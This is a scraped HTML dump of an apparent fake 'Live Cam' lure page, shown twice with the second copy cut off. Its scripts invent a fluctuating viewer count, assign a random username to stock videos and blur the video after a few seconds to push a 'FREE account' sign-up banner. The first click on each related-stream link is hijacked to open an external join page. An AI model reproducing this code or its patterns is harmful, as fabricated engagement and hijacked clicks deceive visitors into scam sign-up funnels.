    (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
    })();</script>
  <!-- <script src="/hs.js"></script> -->
  <script>
    // Get the query parameters from the current URL
    const queryParams = new URLSearchParams(window.location.search);
    // Generate a random number between 1 and 100
    const randomNumber = Math.floor(Math.random() * 95) + 1;
    // Check if the parameter exists and is not empty, null, or undefined
    if (!queryParams.has('live') || !queryParams.get('live')) {
        // Redirect to the new URL with the random number as a parameter
        window.location.href = `/?live=${randomNumber}`;
        // window.location.href = `/?live=${randomNumber}`;
    }
  </script>
  <script src="https://chatjs.pages.dev/chat.js"></script>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Live Cam</title>
  <style>
    body, html {
      margin: 0 auto;
      padding: 0;
      height: 100%;
      overflow: hidden;
      font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
      background-color: black;
      max-width: 600px;
      position: relative;
    }

    video {
      width: 100vw;
      max-width: 600px;
      height: 100vh;
      object-fit: cover;
    }
    .username-container {
      position: absolute;
      top: 10px;
      right: 10px;
      display: flex;
      gap: 8px;
      z-index: 1;
    }

    .username {
      display: flex;
      align-items: center;
      background-color: rgba(8, 102, 252, 0.736);
      color: white;
      padding: 6px 20px;
      border-radius: 5px;
    }

    .logo-container {
      position: absolute;
      top: 10px;
      left: 10px;
      display: flex;
      gap: 8px;
      z-index: 1;
    }

    .logo {
      background-color: red;
      color: white;
      padding: 5px 10px;
      font-size: 18px;
      font-weight: bold;
      border-radius: 5px;
    }

    .active-viewer {
      display: flex;
      align-items: center;
      background-color: rgba(0, 0, 0, 0.7);
      color: white;
      padding: 5px 10px;
      border-radius: 5px;
    }

    .eye-icon {
      width: 20px; /* Adjust the width as needed */
      height: 20px; /* Adjust the height as needed */
      margin-right: 5px;
      fill: white; /* Set the eye icon color */
    }


    .avatar-icon {
      width: 16px; /* Adjust the width as needed */
      height: 16px; /* Adjust the height as needed */
      margin-right: 5px;
      fill: white; /* Set the eye icon color */
    }

    .bubbles {
      position: absolute;
      width: 100%;
      height: 100%;
      z-index: 0;
      overflow: hidden;
      top: 0;
      left: 0;
    }

    .bubble {
      position: absolute;
      bottom: -100px;
      width: 30px;
      height: 30px;
      border-radius: 50%;
      animation: rise 10s infinite ease-in;
    }

    .bubble:nth-child(1) {
      left: 88%;
      animation-duration: 5s;
      animation-delay: 1s;
    }

    .bubble:nth-child(2) {
      left: 88%;
      animation-duration: 5.5s;
      animation-delay: 2s;
    }

    .bubble:nth-child(3) {
      left: 88%;
      animation-duration: 6s;
      animation-delay: 3s;
    }

    .bubble:nth-child(4) {
      left: 88%;
      animation-duration: 6.5s;
      animation-delay: 1.5s;
    }

    .bubble:nth-child(5) {
      left: 88%;
      animation-duration:7s;
      animation-delay: 2.5s;
    }

    .bubble_2 {
      position: absolute;
      bottom: -100px;
      width: 30px;
      height: 30px;
      border-radius: 50%;
      animation: rise_2 10s infinite ease-in;
    }

    .bubble_2:nth-child(6) {
      left: 88%;
      animation-duration: 9.5s;
      animation-delay: 2s;
    }

    .bubble_2:nth-child(7) {
      left: 88%;
      animation-duration: 7.5s;
      animation-delay: 3.5s;
    }

    .bubble_2:nth-child(8) {
      left: 88%;
      animation-duration: 8s;
      animation-delay: 1s;
    }

    .bubble_2:nth-child(9) {
      left: 88%;
      animation-duration: 8.5s;
      animation-delay: 2s;
    }

    .bubble_2:nth-child(10) {
      left: 88%;
      animation-duration: 9s;
      animation-delay: 3s;
    }

    .bubble_3 {
      position: absolute;
      bottom: -100px;
      width: 30px;
      height: 30px;
      border-radius: 50%;
      animation: rise_3 10s infinite ease-in;
    }

    .bubble_3:nth-child(11) {
      left: 88%;
      animation-duration: 5.5s;
      animation-delay: 2.3s;
    }

    .bubble_3:nth-child(12) {
      left: 88%;
      animation-duration: 7.5s;
      animation-delay: 3.7s;
    }

    .bubble_3:nth-child(13) {
      left: 88%;
      animation-duration: 5.3s;
      animation-delay: 5s;
    }

    .bubble_3:nth-child(14) {
      left: 88%;
      animation-duration: 8.5s;
      animation-delay: 2.7s;
    }

    .bubble_3:nth-child(15) {
      left: 88%;
      animation-duration: 6s;
      animation-delay: 5s;
    }

    @keyframes rise {
      0% {
        bottom: -100px;
        transform: translateX(0);
      }
      25% {
        transform: translate(-10px);
      }
      50% {
        transform: translate(10px);
        opacity: 0.5;
      }

      60% {
        opacity: 0;
      }

      75% {
        transform: translate(-50px);
        opacity: 0;
      }
      100% {
        bottom: 1080px;
        transform: translateX(60);
        opacity: 0;
      }
    }

    @keyframes rise_2 {
      0% {
        bottom: -100px;
        transform: translateX(-10px);
      }

      50% {
        transform: translate(-15px);
        opacity: 0.5;
      }

      60% {
        opacity: 0;
      }
 
      100% {
        bottom: 1080px;
        transform: translateX(-85px);
        opacity: 0;
      }
    }

    @keyframes rise_3 {
      0% {
        bottom: -100px;
        transform: translateX(10px);
      }

      50% {
        transform: translate(-33px);
        opacity: 0.5;
      }
      
      60% {
        opacity: 0;
      }
 
      100% {
        bottom: 1080px;
        transform: translateX(-53px);
        opacity: 0;
      }
    }

    #banner {
      z-index: 9999;
      display: none;
      position: absolute;
      top: 38%;
      left: 50%;
      transform: translate(-50%, -50%) scale(0); /* Initial scale is 0 */
      opacity: 0; /* Initial opacity is 0 */
      background-color: rgba(255, 255, 255, 0.8);
      padding: 10px;
      border-radius: 5px;
      box-shadow: 0 0 10px rgba(0, 0, 0, 0.5);
      animation: fade-in-balloon 0.75s ease-out forwards; /* Animation duration and timing function */
    }

    @keyframes fade-in-balloon {
      0% {
        opacity: 0;
        transform: translate(-50%, -50%) scale(0);
      }
      50% {
        opacity: 1;
        transform: translate(-50%, -50%) scale(1.1); /* Slightly increase size halfway */
      }
      100% {
        opacity: 1;
        transform: translate(-50%, -50%) scale(1);
      }
    }

    *, *::before {
      box-sizing: border-box;
    }

    .chat {
      width: 80%;
      display: flex;
      flex-direction: column-reverse;
      height: 10rem;
      overflow: hidden;
      font: .85rem/1.5 Arial;
      color: #313131;
      position: absolute;
      bottom: 120px;
      left: 10px;
    }

    .chat::before {
      content: "";
      position: absolute;
      z-index: 1;
      top: 0;
      height: 40%;
      width: 100%;
    }

    .chat p {
      margin: 0;
      padding: 0;
    }

    .chat__content {
      flex: 0 1 auto;
      padding: 0.5rem;
      margin: 0 0.5rem;
      background: var(--bgcolor);
      border-radius: var(--radius);
    }

    .chat__message {
      font-size: 14px;
      display: flex;
      align-items: flex-end;
      transform-origin: 0 100%;
      padding-top: 0;
      transform: scale(0);
      max-height: 0;
      overflow: hidden;
      animation: message 0.2s ease-out 0s forwards;
      animation-delay: var(--delay);
      color: #f0f8ff;
      --bgcolor: rgba(0, 0, 0, 0.6);
      --radius: 10px 10px 10px 0;
    }

    .chat__message::before {
      content: "";
      flex: 0 0 40px;
      aspect-ratio: 1/1;
      border-radius: 50%;
      background-size: cover;
      background-image: var(--profile-pic);
      border:1px solid;
      border: solid 4px #0865fc;
    }

    @keyframes message {
      0% {
        max-height: 100vmax;
      }
      80% {
        transform: scale(1.1);
      }
      100% {
        transform: scale(1);
        max-height: 100vmax;
        overflow: visible;
        padding-top: 0.5em;
      }
    }

    .related_posts_container {
            position: absolute;
            bottom: 10px;
            left: 5px; /* Center the container */
            transform: translateX(-50%);
            display: flex;
            justify-content: left;
            align-items: flex-end;
            width: 80%;
            animation: slideUp 0.5s ease-out 1s forwards;
            opacity: 0;
            z-index: 1;
        }

        .related_posts {
            margin: 0 5px; /* Adjust margins for spacing */
            position: relative; /* For positioning the live logo */
            font-size: 8px;
            border: solid 4px red;
            border-radius: 10px;
        }

        .liverelatedlogo {
            background-color: red;
            color: white;
            padding: 0 2px;
            font-weight: bold;
            border-radius: 2px;
            position: absolute;
            left: 3px;
            top: 3px;
        }

        .related_posts img {
            max-height: 90px; /* Max height of the images */
            width: calc(90px * (9 / 16)); /* Width based on 9:16 aspect ratio */
            object-fit: cover; /* Ensures the image covers the entire area */
            border-radius: 5px; /* Rounded corners for images */
            display: block; /* Prevents extra space below the image */
        }

        /* Animation Keyframes */
        @keyframes slideUp {
        0% {
            transform: translateY(100%);
            opacity: 0;
        }
        100% {
            transform: translateY(0);
            opacity: 1;
        }
        }

  </style>
</head>
<body>
  <div style="margin-left: auto;margin-right: auto;">
    <div class="logo-container">
      <div class="logo">LIVE</div>
      <div class="active-viewer">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="eye-icon">
          <path d="M572.52 241.4C518.29 135.59 410.93 64 288 64S57.68 135.64 3.48 241.41a32.35 32.35 0 0 0 0 29.19C57.71 376.41 165.07 448 288 448s230.32-71.64 284.52-177.41a32.35 32.35 0 0 0 0-29.19zM288 400a144 144 0 1 1 144-144 143.93 143.93 0 0 1-144 144zm0-240a95.31 95.31 0 0 0-25.31 3.79 47.85 47.85 0 0 1-66.9 66.9A95.78 95.78 0 1 0 288 160z"/>
        </svg>
        <span id="totalViewers"></span>
      </div>
    </div>


    <div class="username-container">
      <div class="username">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" class="avatar-icon"><path d="M224 256c70.7 0 128-57.3 128-128S294.7 0 224 0 96 57.3 96 128s57.3 128 128 128zm89.6 32h-16.7c-22.2 10.2-46.9 16-72.9 16s-50.6-5.8-72.9-16h-16.7C60.2 288 0 348.2 0 422.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-41.6c0-74.2-60.2-134.4-134.4-134.4z"/></svg>
        <span id="username"></span>
      </div>
    </div>

    <video id="myVideo" autoplay playsinline muted loop poster="cover.gif">
      <!-- Update the video source -->
      <source src="" type="video/mp4">
      Your browser does not support the video tag.
    </video>
    <section class="chat" id="chatSection">
    </section>

    <div class="related_posts_container">
      <div class="related_posts">
        <div class="liverelatedlogo">LIVE</div>
        <a href="">
          <img src="">
        </a>
      </div>
      <div class="related_posts">
        <div class="liverelatedlogo">LIVE</div>
        <a href="">
          <img src="">
        </a>
      </div>
      <div class="related_posts">
        <div class="liverelatedlogo">LIVE</div>
        <a href="">
          <img src="">
        </a>
      </div>
      <div class="related_posts">
        <div class="liverelatedlogo">LIVE</div>
        <a href="">
          <img src="">
        </a>
      </div>
      <div class="related_posts">
        <div class="liverelatedlogo">LIVE</div>
        <a href="">
          <img src="">
        </a>
      </div>
    </div>




    <div id="banner" style="width: 90%;">
      <div style="margin: 0 auto; padding: 10px;border-width: 4px 4px 2px 0;border-style: solid;border-color: #c92746; background-color: #c92746;font-family: Arial, sans-serif; text-align: center;">
        <div style="color: #fff;font-size: 18px;">Unlock Full Live Access Now!</div>
    </div>
    <div style="margin: 0 auto; padding: 10px; border: 2px solid #c92746; background-color: #fff;font-family: Arial, sans-serif; text-align: center;">
        <p style="color: #080808;font-size: 14px;">Create your FREE account now, it takes only a few seconds</p>
        <p style="color: #34495e;font-size: 18px;font-weight: bold;">Enjoy:</p>
        <ul style="text-align: left; list-style: none; padding-left: 0;font-size: 14px;">
            <li style="margin-bottom: 10px; display: flex; align-items: center; justify-content: center; text-align: left;">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" style="width: 16px; height: 16px; margin-right: 5px;"><path d="M504 256c0 136.967-111.033 248-248 248S8 392.967 8 256 119.033 8 256 8s248 111.033 248 248zM227.314 387.314l184-184c6.248-6.248 6.248-16.379 0-22.627l-22.627-22.627c-6.248-6.249-16.379-6.249-22.628 0L216 308.118l-70.059-70.059c-6.248-6.248-16.379-6.248-22.628 0l-22.627 22.627c-6.248 6.248-6.248 16.379 0 22.627l104 104c6.249 6.249 16.379 6.249 22.628.001z" fill="#01b22e"/></svg> Watch full live video
            </li>
            <li style="margin-bottom: 10px; display: flex; align-items: center; justify-content: center; text-align: left;">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" style="width: 16px; height: 16px; margin-right: 5px;"><path d="M504 256c0 136.967-111.033 248-248 248S8 392.967 8 256 119.033 8 256 8s248 111.033 248 248zM227.314 387.314l184-184c6.248-6.248 6.248-16.379 0-22.627l-22.627-22.627c-6.248-6.249-16.379-6.249-22.628 0L216 308.118l-70.059-70.059c-6.248-6.248-16.379-6.248-22.628 0l-22.627 22.627c-6.248 6.248-6.248 16.379 0 22.627l104 104c6.249 6.249 16.379 6.249 22.628.001z" fill="#01b22e"/></svg> Unlock chat access
            </li>
            <li style="margin-bottom: 10px; display: flex; align-items: center; justify-content: center; text-align: left;">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" style="width: 16px; height: 16px; margin-right: 5px;"><path d="M504 256c0 136.967-111.033 248-248 248S8 392.967 8 256 119.033 8 256 8s248 111.033 248 248zM227.314 387.314l184-184c6.248-6.248 6.248-16.379 0-22.627l-22.627-22.627c-6.248-6.249-16.379-6.249-22.628 0L216 308.118l-70.059-70.059c-6.248-6.248-16.379-6.248-22.628 0l-22.627 22.627c-6.248 6.248-6.248 16.379 0 22.627l104 104c6.249 6.249 16.379 6.249 22.628.001z" fill="#01b22e"/></svg> Unlock HD resolutions
            </li>
            <li style="margin-bottom: 10px; display: flex; align-items: center; justify-content: center; text-align: left;">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" style="width: 16px; height: 16px; margin-right: 5px;"><path d="M504 256c0 136.967-111.033 248-248 248S8 392.967 8 256 119.033 8 256 8s248 111.033 248 248zM227.314 387.314l184-184c6.248-6.248 6.248-16.379 0-22.627l-22.627-22.627c-6.248-6.249-16.379-6.249-22.628 0L216 308.118l-70.059-70.059c-6.248-6.248-16.379-6.248-22.628 0l-22.627 22.627c-6.248 6.248-6.248 16.379 0 22.627l104 104c6.249 6.249 16.379 6.249 22.628.001z" fill="#01b22e"/></svg> Exclusive private secret live
            </li>
            <li style="margin-bottom: 10px; display: flex; align-items: center; justify-content: center; text-align: left;">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" style="width: 16px; height: 16px; margin-right: 5px;"><path d="M504 256c0 136.967-111.033 248-248 248S8 392.967 8 256 119.033 8 256 8s248 111.033 248 248zM227.314 387.314l184-184c6.248-6.248 6.248-16.379 0-22.627l-22.627-22.627c-6.248-6.249-16.379-6.249-22.628 0L216 308.118l-70.059-70.059c-6.248-6.248-16.379-6.248-22.628 0l-22.627 22.627c-6.248 6.248-6.248 16.379 0 22.627l104 104c6.249 6.249 16.379 6.249 22.628.001z" fill="#01b22e"/></svg> Get 100 tokens for FREE!!!
            </li>
        </ul>
        <p style="color: #34495e; font-weight: bold; font-size: 14px;">Signing up is absolutely FREE, You will not be charged for your MEMBERSHIP.</p>
        <div style="width: 100%; height: 100px; overflow: hidden;">
          <iframe id="randomIframe" style="width: 100%; height: 100px; border: none;" scrolling="no"></iframe>
      </div>
      
      <script>
        // Array of URLs
        const urls = [
          "https://omecam.pages.dev/button/#button",
          "https://superlivecams.pages.dev/button/#button",
          "https://camchat.pages.dev/button/#button",
          "https://livechatcam.pages.dev/button/#button",
          "https://livecamchat.pages.dev/button/#button"
        ];
      
        // Function to get a random URL from the array
        function getRandomUrl() {
          const randomIndex = Math.floor(Math.random() * urls.length);
          return urls[randomIndex];
        }
      
        // Set the iframe src to the random URL
        document.getElementById("randomIframe").src = getRandomUrl();
      </script>

    </div>
    </div>

    <div class="bubbles">
      <div class="bubble">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M462.3 62.6C407.5 15.9 326 24.3 275.7 76.2L256 96.5l-19.7-20.3C186.1 24.3 104.5 15.9 49.7 62.6c-62.8 53.6-66.1 149.8-9.9 207.9l193.5 199.8c12.5 12.9 32.8 12.9 45.3 0l193.5-199.8c56.3-58.1 53-154.3-9.8-207.9z" fill="#ffb3ba"/></svg>
      </div>
      <div class="bubble">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M462.3 62.6C407.5 15.9 326 24.3 275.7 76.2L256 96.5l-19.7-20.3C186.1 24.3 104.5 15.9 49.7 62.6c-62.8 53.6-66.1 149.8-9.9 207.9l193.5 199.8c12.5 12.9 32.8 12.9 45.3 0l193.5-199.8c56.3-58.1 53-154.3-9.8-207.9z" fill="#ffdfba"/></svg>
      </div>
      <div class="bubble">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M462.3 62.6C407.5 15.9 326 24.3 275.7 76.2L256 96.5l-19.7-20.3C186.1 24.3 104.5 15.9 49.7 62.6c-62.8 53.6-66.1 149.8-9.9 207.9l193.5 199.8c12.5 12.9 32.8 12.9 45.3 0l193.5-199.8c56.3-58.1 53-154.3-9.8-207.9z" fill="#ffffba"/></svg>
      </div>
      <div class="bubble">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M462.3 62.6C407.5 15.9 326 24.3 275.7 76.2L256 96.5l-19.7-20.3C186.1 24.3 104.5 15.9 49.7 62.6c-62.8 53.6-66.1 149.8-9.9 207.9l193.5 199.8c12.5 12.9 32.8 12.9 45.3 0l193.5-199.8c56.3-58.1 53-154.3-9.8-207.9z" fill="#baffc9"/></svg>
      </div>
      <div class="bubble">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M462.3 62.6C407.5 15.9 326 24.3 275.7 76.2L256 96.5l-19.7-20.3C186.1 24.3 104.5 15.9 49.7 62.6c-62.8 53.6-66.1 149.8-9.9 207.9l193.5 199.8c12.5 12.9 32.8 12.9 45.3 0l193.5-199.8c56.3-58.1 53-154.3-9.8-207.9z" fill="#bae1ff"/></svg>
      </div>
      <div class="bubble_2">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M462.3 62.6C407.5 15.9 326 24.3 275.7 76.2L256 96.5l-19.7-20.3C186.1 24.3 104.5 15.9 49.7 62.6c-62.8 53.6-66.1 149.8-9.9 207.9l193.5 199.8c12.5 12.9 32.8 12.9 45.3 0l193.5-199.8c56.3-58.1 53-154.3-9.8-207.9z" fill="#fa5c50"/></svg>
      </div>
      <div class="bubble_2">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M462.3 62.6C407.5 15.9 326 24.3 275.7 76.2L256 96.5l-19.7-20.3C186.1 24.3 104.5 15.9 49.7 62.6c-62.8 53.6-66.1 149.8-9.9 207.9l193.5 199.8c12.5 12.9 32.8 12.9 45.3 0l193.5-199.8c56.3-58.1 53-154.3-9.8-207.9z" fill="#ffe666"/></svg>
      </div>
      <div class="bubble_2">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M462.3 62.6C407.5 15.9 326 24.3 275.7 76.2L256 96.5l-19.7-20.3C186.1 24.3 104.5 15.9 49.7 62.6c-62.8 53.6-66.1 149.8-9.9 207.9l193.5 199.8c12.5 12.9 32.8 12.9 45.3 0l193.5-199.8c56.3-58.1 53-154.3-9.8-207.9z" fill="#9dff71"/></svg>
      </div>
      <div class="bubble_2">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M462.3 62.6C407.5 15.9 326 24.3 275.7 76.2L256 96.5l-19.7-20.3C186.1 24.3 104.5 15.9 49.7 62.6c-62.8 53.6-66.1 149.8-9.9 207.9l193.5 199.8c12.5 12.9 32.8 12.9 45.3 0l193.5-199.8c56.3-58.1 53-154.3-9.8-207.9z" fill="#5ea0d2"/></svg>
      </div>
      <div class="bubble_2">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M462.3 62.6C407.5 15.9 326 24.3 275.7 76.2L256 96.5l-19.7-20.3C186.1 24.3 104.5 15.9 49.7 62.6c-62.8 53.6-66.1 149.8-9.9 207.9l193.5 199.8c12.5 12.9 32.8 12.9 45.3 0l193.5-199.8c56.3-58.1 53-154.3-9.8-207.9z" fill="#ffffff"/></svg>
      </div>
      <div class="bubble_3">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M462.3 62.6C407.5 15.9 326 24.3 275.7 76.2L256 96.5l-19.7-20.3C186.1 24.3 104.5 15.9 49.7 62.6c-62.8 53.6-66.1 149.8-9.9 207.9l193.5 199.8c12.5 12.9 32.8 12.9 45.3 0l193.5-199.8c56.3-58.1 53-154.3-9.8-207.9z" fill="#e11d1d"/></svg>
      </div>
      <div class="bubble_3">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M462.3 62.6C407.5 15.9 326 24.3 275.7 76.2L256 96.5l-19.7-20.3C186.1 24.3 104.5 15.9 49.7 62.6c-62.8 53.6-66.1 149.8-9.9 207.9l193.5 199.8c12.5 12.9 32.8 12.9 45.3 0l193.5-199.8c56.3-58.1 53-154.3-9.8-207.9z" fill="#fdff35"/></svg>
      </div>
      <div class="bubble_3">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M462.3 62.6C407.5 15.9 326 24.3 275.7 76.2L256 96.5l-19.7-20.3C186.1 24.3 104.5 15.9 49.7 62.6c-62.8 53.6-66.1 149.8-9.9 207.9l193.5 199.8c12.5 12.9 32.8 12.9 45.3 0l193.5-199.8c56.3-58.1 53-154.3-9.8-207.9z" fill="#0eacf9"/></svg>
      </div>
      <div class="bubble_3">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M462.3 62.6C407.5 15.9 326 24.3 275.7 76.2L256 96.5l-19.7-20.3C186.1 24.3 104.5 15.9 49.7 62.6c-62.8 53.6-66.1 149.8-9.9 207.9l193.5 199.8c12.5 12.9 32.8 12.9 45.3 0l193.5-199.8c56.3-58.1 53-154.3-9.8-207.9z" fill="#76f612"/></svg>
      </div>
      <div class="bubble_3">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M462.3 62.6C407.5 15.9 326 24.3 275.7 76.2L256 96.5l-19.7-20.3C186.1 24.3 104.5 15.9 49.7 62.6c-62.8 53.6-66.1 149.8-9.9 207.9l193.5 199.8c12.5 12.9 32.8 12.9 45.3 0l193.5-199.8c56.3-58.1 53-154.3-9.8-207.9z" fill="#6c0bd2"/></svg>
      </div>
    </div>
  </div>
  
  <script>
    document.addEventListener('DOMContentLoaded', function () {

    // Set the source of the video element to the randomly selected URL
    const randNumber = queryParams.get('live')

    // Get the span element by id
    const usernameSpan = document.getElementById("username");

    // Set the random username as the content of the span
    usernameSpan.textContent = femaleUsernames[randNumber];

    // Get the video element by its ID
    var videoElement = document.getElementById('myVideo');
    videoElement.src = 'https://slifts22.pages.dev/'+randNumber+'.mp4';

    // Replace Next Link
    // document.getElementById('nextLink').href =  `/done/?live=${randomNumberNext}`

    // Live Viewer
    const minValue = 1000;
    const maxValue = 20000;
    let currentValue = getRandomValue(minValue, maxValue);
    const displayElement = document.getElementById('totalViewers');

    function updateDisplay() {
      displayElement.textContent = formatNumber(currentValue);
    }

    function getRandomValue(min, max) {
      return Math.floor(Math.random() * (max - min + 1)) + min;
    }

    function formatNumber(value) {
      if (value >= minValue && value < maxValue) {
        const formattedValue = (value / 1000).toFixed(1);
        return `${formattedValue}k`;
      } else {
        // Handle edge cases
        if (value < minValue) {
          return `${minValue / 1000}k`;
        } else if (value >= maxValue) {
          return `${maxValue / 1000}k`;
        }
      }
    }
  
    function updateValue() {
      if (currentValue === minValue) {
        // Rule for minValue: Only increase
        currentValue += getRandomValue(300, 500);
      } else if (currentValue === maxValue) {
        // Rule for maxValue: Only decrease
        currentValue -= getRandomValue(100, 200);
      } else {
        const isIncrease = Math.random() < 0.5;

        if (isIncrease) {
          // Rule 1: Increase
          currentValue += getRandomValue(300, 500);
        } else {
          // Rule 2: Decrease
          currentValue -= getRandomValue(100, 200);
        }
      }

      // Make sure the value stays within the specified range
      currentValue = Math.max(minValue, Math.min(maxValue, currentValue));

      updateDisplay();
    }

    updateDisplay();
    setInterval(updateValue, getRandomValue(3000, 15000));

    // Related POST LIve
    const relatedPosts = document.querySelectorAll(".related_posts");

    relatedPosts.forEach(function(post) {
        const randomNumber = Math.floor(Math.random() * 95) + 1;
        const image = post.querySelector("img");
        const href = post.querySelector("a");

        if (image && href) {
            image.setAttribute("src", "https://slifts22.pages.dev/" + randomNumber + ".jpg");
            href.setAttribute("href", "/?live=" + randomNumber);

            // Menambahkan event listener untuk mengarahkan ke Google terlebih dahulu
            href.addEventListener('click', function(event) {
                if (!this.dataset.clicked) {
                    event.preventDefault(); // Mencegah link asli terbuka
                    this.dataset.clicked = true; // Tandai bahwa link telah diklik

                    // Buka Google di tab baru
                    window.open('https://superlive.pages.dev/join/', '_blank');

                    // // Setelah Google terbuka, lanjutkan ke link asli
                    // setTimeout(() => {
                    //     window.location.href = this.href;
                    // }, 1000); // Waktu tunda 1 detik sebelum buka link asli
                }
            });
        }
    });

    var video = document.getElementById("myVideo");
    var banner = document.getElementById("banner");

    // Define variables for minimum and maximum interval times
    var minIntervalTime = 8000;
    var maxIntervalTime = 15000;

    // Generate a random interval between minIntervalTime and maxIntervalTime
    var randomIntervalTime = Math.floor(Math.random() * (maxIntervalTime - minIntervalTime + 1)) + minIntervalTime;


    // Get the current URL and use it as part of the localStorage key
    var currentUrl = window.location.href;
    var lastBannerTime = localStorage.getItem(currentUrl + "_lastBannerTime");
    var isVideoPaused = localStorage.getItem(currentUrl + "_isVideoPaused");
    var videoPlaybackTime = localStorage.getItem(currentUrl + "_videoPlaybackTime");

    // Check if the video state was stored and less than 1 minute has passed
    if (lastBannerTime && Date.now() - lastBannerTime < 300000 && isVideoPaused === "true" && videoPlaybackTime) {
        // Conditions met, video remains paused, blurred, and banner visible
        video.currentTime = parseFloat(videoPlaybackTime); // Resume playback from where it was paused
        video.pause();
        video.style.filter = "blur(6px)";
        banner.style.display = "block";
    } else {
        // Banner is displayed, update timestamp in local storage
        setTimeout(function () {
            video.pause();
            video.style.filter = "blur(5px)";
            banner.style.display = "block";
            localStorage.setItem(currentUrl + "_lastBannerTime", Date.now());
            localStorage.setItem(currentUrl + "_isVideoPaused", "true");
            localStorage.setItem(currentUrl + "_videoPlaybackTime", video.currentTime); // Store the current playback time
        }, randomIntervalTime);
    }
    });
  </script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bongacams.pages.dev/?live=89
body_size: 5643
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <script type="text/javascript">var _Hasync= _Hasync|| [];
    _Hasync.push(['Histats.start', '1,4886953,4,0,0,0,00010000']);
    _Hasync.push(['Histats.fasi', '1']);
    _Hasync.push(['Histats.track_hits', '']);
    (function() {
    var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
    hs.src = ('//s10.histats.com/js15_as.js');
    (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
    })();</script>
  <!-- <script src="/hs.js"></script> -->
  <script>
    // Get the query parameters from the current URL
    const queryParams = new URLSearchParams(window.location.search);
    // Generate a random number between 1 and 100
    const randomNumber = Math.floor(Math.random() * 95) + 1;
    // Check if the parameter exists and is not empty, null, or undefined
    if (!queryParams.has('live') || !queryParams.get('live')) {
        // Redirect to the new URL with the random number as a parameter
        window.location.href = `/?live=${randomNumber}`;
        // window.location.href = `/?live=${randomNumber}`;
    }
  </script>
  <script src="https://chatjs.pages.dev/chat.js"></script>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Live Cam</title>
  <style>
    body, html {
      margin: 0 auto;
      padding: 0;
      height: 100%;
      overflow: hidden;
      font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
      background-color: black;
      max-width: 600px;
      position: relative;
    }

    video {
      width: 100vw;
      max-width: 600px;
      height: 100vh;
      object-fit: cover;
    }
    .username-container {
      position: absolute;
      top: 10px;
      right: 10px;
      display: flex;
      gap: 8px;
      z-index: 1;
    }

    .username {
      display: flex;
      align-items: center;
      background-color: rgba(8, 102, 252, 0.736);
      color: white;
      padding: 6px 20px;
      border-radius: 5px;
    }

    .logo-container {
      position: absolute;
      top: 10px;
      left: 10px;
      display: flex;
      gap: 8px;
      z-index: 1;
    }

    .logo {
      background-color: red;
      color: white;
      padding: 5px 10px;
      font-size: 18px;
      font-weight: bold;
      border-radius: 5px;
    }

    .active-viewer {
      display: flex;
      align-items: center;
      background-color: rgba(0, 0, 0, 0.7);
      color: white;
      padding: 5px 10px;
      border-radius: 5px;
    }

    .eye-icon {
      width: 20px; /* Adjust the width as needed */
      height: 20px; /* Adjust the height as needed */
      margin-right: 5px;
      fill: white; /* Set the eye icon color */
    }


    .avatar-icon {
      width: 16px; /* Adjust the width as needed */
      height: 16px; /* Adjust the height as needed */
      margin-right: 5px;
      fill: white; /* Set the eye icon color */
    }

    .bubbles {
      position: absolute;
      width: 100%;
      height: 100%;
      z-index: 0;
      overflow: hidden;
      top: 0;
      left: 0;
    }

    .bubble {
      position: absolute;
      bottom: -100px;
      width: 30px;
      height: 30px;
      border-radius: 50%;
      animation: rise 10s infinite ease-in;
    }

    .bubble:nth-child(1) {
      left: 88%;
      animation-duration: 5s;
      animation-delay: 1s;
    }

    .bubble:nth-child(2) {
      left: 88%;
      animation-duration: 5.5s;
      animation-delay: 2s;
    }

    .bubble:nth-child(3) {
      left: 88%;
      animation-duration: 6s;
      animation-delay: 3s;
    }

    .bubble:nth-child(4) {
      left: 88%;
      animation-duration: 6.5s;
      animation-delay: 1.5s;
    }

    .bubble:nth-child(5) {
      left: 88%;
      animation-duration:7s;
      animation-delay: 2.5s;
    }

    .bubble_2 {
      position: absolute;
      bottom: -100px;
      width: 30px;
      height: 30px;
      border-radius: 50%;
      animation: rise_2 10s infinite ease-in;
    }

    .bubble_2:nth-child(6) {
      left: 88%;
      animation-duration: 9.5s;
      animation-delay: 2s;
    }

